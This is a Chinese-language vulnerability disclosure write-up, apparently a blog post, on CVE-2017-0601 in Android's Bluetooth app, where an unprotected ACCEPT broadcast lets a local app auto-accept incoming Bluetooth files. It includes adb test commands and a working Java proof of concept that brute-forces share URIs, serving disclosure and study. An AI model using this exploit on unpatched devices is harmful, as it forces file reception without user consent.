蓝牙App漏洞系列分析之一CVE-2017-0601

蓝牙App漏洞系列分析之一CVE-2017-0601

0x01 概要

2017年5月的 Android 安全公告修复了我们提交的一个蓝牙提权中危漏洞,这个漏洞尽管简单,但比较有意思,能够使本地恶意 App 绕过用户交互,使用户强制接收外部传入的蓝牙文件。漏洞概要如下:

- CVE: CVE-2017-0601

- BugID: A-35258579

- 严重性: 中

- 影响的 Google 设备: All

- Updated AOSP versions: 7.0, 7.1.1, 7.1.2

0x02 漏洞分析

蓝牙App暴露了一个广播接收器 com.android.bluetooth.opp.BluetoothOppReceiver ,本地普通 App 可以向这个 Receiver 发送广播,查看其 OnReceive 方法,包含了对多种传入广播 Intent Action 的处理,但是大多数 Intent Action 处于保护状态,简单用 adb shell 可以一一对其测试,比如

```` adb shell am broadcast -a android.btopp.intent.action.OPEN

提示如下错误,说明action处于保护状态Broadcasting: Intent { act=android.btopp.intent.action.OPEN } java.lang.SecurityException: Permission Denial: not allowed to send broadcast android.btopp.intent.action.OPEN from pid=26382, uid=2000 at android.os.Parcel.readException(Parcel.java:1683) at android.os.Parcel.readException(Parcel.java:1636) at android.app.ActivityManagerProxy.broadcastIntent(ActivityManagerNative.java:3507) at com.android.commands.am.Am.sendBroadcast(Am.java:772) at com.android.commands.am.Am.onRun(Am.java:404) at com.android.internal.os.BaseCommand.run(BaseCommand.java:51) at com.android.commands.am.Am.main(Am.java:121) at com.android.internal.os.RuntimeInit.nativeFinishInit(Native Method) at com.android.internal.os.RuntimeInit.main(RuntimeInit.java:262)

但是 `android.btopp.intent.action.ACCEPT` 这个 Intent Action ,却没有保护adb shell am broadcast -a android.btopp.intent.action.ACCEPT

Broadcasting: Intent { act=android.btopp.intent.action.ACCEPT }Broadcast completed: result=0

进一步分析 AOSP 代码,发现传入这个 Action 的 Intent 时,会将 Intent 携带 Uri 指向的 db 进行更新,更新为用户确认状态。else if (action.equals(Constants.ACTION_ACCEPT)) { if (V) Log.v(TAG, "Receiver ACTION_ACCEPT"); Uri uri = intent.getData(); ContentValues values = new ContentValues(); values.put(BluetoothShare.USER_CONFIRMATION,BluetoothShare.USER_CONFIRMATION_CONFIRMED); context.getContentResolver().update(uri, values, null, null); cancelNotification(context, uri);

这个 db 其实就是蓝牙文件共享的 provider ,对应的 uri 为 `content://con.android.bluetooth.opp/btopp` ,当通过蓝牙共享接收、发送文件时,该数据库都会增加新的条目,记录接收、发送的状态。该 provider 记录的信息可以参考 BluetoothShare /**

- Exposes constants used to interact with the Bluetooth Share manager's content

- provider.

- @hide */

public final class BluetoothShare implements BaseColumns { private BluetoothShare() { }

/**

* The permission to access the Bluetooth Share Manager

*/

public static final String PERMISSION_ACCESS = "android.permission.ACCESS_BLUETOOTH_SHARE";

/**

* The content:// URI for the data table in the provider

*/

public static final Uri CONTENT_URI = Uri.parse("content://com.android.bluetooth.opp/btopp");因此,如果我们在 Intent 中传入某个蓝牙共享对应文件的 uri ,那么它在蓝牙文件共享 Provider 中的状态就会被更改为用户确认状态。这里继续进行猜想,进一步,如果我们刚好通过蓝牙传入某个文件,将其状态改为用户确认,是否文件就无需确认,自动接收了呢?幸运的是,的确如此。

#### 0x03 漏洞利用

这里还有一个问题要解决,`content://com.android.bluetooth.opp/btopp` 只是整个 provider 的 uri ,我们如何知道刚刚通过蓝牙传入文件的 uri 呢?通过暴力穷举,下面的 PoC 简单地解决了这个问题,public class MainActivity extends AppCompatActivity { Button m_btnAccept = null;

public static final String ACTION_ACCEPT = "android.btopp.intent.action.ACCEPT";

public static final String BLUETOOTH_SHARE_URI = "content://com.android.bluetooth.opp/btopp/";

@Override

protected void onCreate(Bundle savedInstanceState) {

super.onCreate(savedInstanceState);

setContentView(R.layout.activity_main);

m_btnAccept = (Button)findViewById(R.id.accept);

m_btnAccept.setOnClickListener(new View.OnClickListener() {

@Override

public void onClick(View view) {

Intent intent = new Intent();

intent.setComponent(new ComponentName("com.android.bluetooth",

"com.android.bluetooth.opp.BluetoothOppReceiver"));

intent.setAction(ACTION_ACCEPT);

// Guess the incoming bluetooth share uri, normally it increases from 1 by 1 and could be guessed easily.

// Then Send broadcast to change the incoming file status

for (int i = 0 ; i < 255; i++) {

String uriString = BLUETOOTH_SHARE_URI + Integer.toString(i);

intent.setData(Uri.parse(uriString));

sendBroadcast(intent);

}

}

});

}}

#### 0x04 测试方法



通过蓝牙向测试手机发送文件,此时,手机将会出现提示,要用户拒绝或者接受,这个对话框将会出现约1分钟

此时运行 POC ,文件将会自动接收,因此这是一个本地用户交互绕过。如果有恶意程序利用该漏洞一直在后台运行,那么手机将会被强制接收任意蓝牙传入的文件。

#### 0x05 修复

Google 在 Framework 的 AndroidManifest 文件中,将 `android.btopp.intent.action.ACCEPT` 和 DECLINE 设为保护状态,普通 App 无法发出携带这些 action 的 Intent 。diff --git a/core/res/AndroidManifest.xml b/core/res/AndroidManifest.xml index ec712bb..011884c 100644 --- a/core/res/AndroidManifest.xml +++ b/core/res/AndroidManifest.xml

@@ -199,6 +199,8 @@

+ +

```

0x06时间线

- 2017.02.09——提交Google

- 2017.03.01——漏洞确认

- 2017.05.01——补丁发布

- 2017.05.04——漏洞公开

蓝牙App漏洞系列分析之一CVE-2017-0601的更多相关文章

- 蓝牙App漏洞系列分析之二CVE-2017-0639

蓝牙App漏洞系列分析之二CVE-2017-0639 0x01 漏洞简介 Android本月的安全公告,修复了我们发现的另一个蓝牙App信息泄露漏洞,该漏洞允许攻击者获取 bluetooth用户所拥有 ...

- 蓝牙App漏洞系列分析之三CVE-2017-0645

蓝牙App漏洞系列分析之三CVE-2017-0645 0x01 漏洞简介 Android 6月的安全公告,同时还修复了我们发现的一个蓝牙 App 提权中危漏洞,该漏洞允许手机本地无权限的恶意程序构造一 ...

- Struts2 漏洞系列之S2-001分析

0x00 前言 最近在学习java的相关漏洞,所以Struts2的漏洞自然是绕不开的.为了更好的理解漏洞原理,计划把Struts2所有的漏洞自己都做一个复现.并且自己去实现相关的POC.相关的环境 ...

- 漏洞分析:CVE 2021-3156

漏洞分析:CVE 2021-3156 漏洞简述 漏洞名称:sudo堆溢出本地提权 漏洞编号:CVE-2021-3156 漏洞类型:堆溢出 漏洞影响:本地提权 利用难度:较高 基础权限:需要普通用户权限 ...

- 利用App漏洞获利2800多万元,企业该如何避免类似事件?

上个月,上海警方抓捕了一个利用网上银行漏洞非法获利的犯罪团伙,该团伙利用银行App漏洞非法获利2800多万元. 据悉,该团伙使用技术软件成倍放大定期存单金额,从而非法获利.理财邦的一篇文章分析了犯罪嫌 ...

- 移动APP漏洞自动化检测平台建设

移动APP漏洞自动化检测平台建设 前言:本文是<移动APP客户端安全笔记>系列原创文章中的第一篇,主要讲的是企业移动APP自动化漏洞检测平台建设,移动APP漏洞检测发展史与前沿技术,A ...

- APP漏洞扫描用地址空间随机化

APP漏洞扫描用地址空间随机化 前言 我们在前文<APP漏洞扫描器之本地拒绝服务检测详解>了解到阿里聚安全漏洞扫描器有一项静态分析加动态模糊测试的方法来检测的功能,并详细的介绍了它在针对本 ...

- APP漏洞扫描器之本地拒绝服务检测详解

APP漏洞扫描器之本地拒绝服务检测详解 阿里聚安全的Android应用漏洞扫描器有一个检测项是本地拒绝服务漏洞的检测,采用的是静态分析加动态模糊测试的方法来检测,检测结果准确全面.本文将讲一下应用漏洞 ...

- Heartbleed心脏出血漏洞原理分析

Heartbleed心脏出血漏洞原理分析 2017年01月14日 18:14:25 阅读数:2718 1. 概述 OpenSSL在实现TLS和DTLS的心跳处理逻辑时,存在编码缺陷.OpenSS ...

随机推荐

- 质量保障&&质量体系建设

一.质量保障 先引用一段 百度百科 上对软件质量保障的解释:软件质量保障是建立一套有计划,系统的方法,来向管理层保证拟定出的标准.步骤.实践和方法能够正确地被项目所采用.软件质量保证的目的是使软件过程 ...

- golang实现生产者消费者模型

生产者消费者模型分析 操作系统中的经典模型,由若干个消费者和生产者,消费者消耗系统资源,生产者创造系统资源,资源的数量要保持在一个合理范围(小于数量上限,大约0).而消费者和生产者是通过并发或并行方式 ...

- Java集合(2):两个生成器的例子:Collection生成器CollectionData及Map生成器MapData

Collection生成器CollectionData CollectionData体现了适配器模式的设计思想,它能把实现Generator接口的类的对象(包括上一章数组中的各种RandomGener ...

- Linux学习—yum命令(转载)

yum简介 yum( Yellow dog Updater, Modified)是一个在Fedora和RedHat以及SUSE中的Shell前端软件包管理器. 基於RPM包管理,能够从指定的服务器自动 ...

- SpringBoot: 2.SpringBoot整合servlet(转)

整合方式1:通过注解扫描完成 Servlet 组件的注册 1.编写servlet package com.bjsxt.servlet; import javax.servlet.ServletExce ...

- Python 面向对象(上)

一. 什么是面向对象? 1. 在了解面向对象之前,首先我们需要知道两个概念:(1)什么是函数?函数是对功能或动作的一种封装.函数的语法结构如下: def func(arg1): '''函数的内部有函数 ...

- 修改注册表打开PDF内嵌的zip等文件

今天在打开一个 PDF 文件的时候,发现文件里面嵌入的 .zip 文件无法打开.当然 .png 之类的文件还是可以打开的.网上的各种“信任管理器”白名单方法都是无效的.后来查了官网说明,得知是因为这类 ...

- Redis的大白话解释

Redis的官方解释可以百度,这里讲redis缓存为啥速度非常快! 这么说吧,别人问你什么是“redis”,如果你知道,你可以直接吧啦吧啦一大堆,其实这个时候你的大脑就类似redis缓存,别人问的“r ...

- Metasploit入门教程

0.Metasploit简介 Metasploit是一款开源的渗透测试框架平台,到目前为止,msf已经内置了数千个已披露的漏洞相关的模块和渗透测试工具,模块使用ruby语言编写,这使得使用者能够根据需 ...

- Web工作方式

我们平时浏览网页的时候,会打开浏览器,输入网址后按下回车键,然后就会显示出你想要浏览的内容.在这个看似简单的用户行为背后,到底隐藏了些什么呢? 对于普通的上网过程,系统其实是这样做的:浏览器本身是一个 ...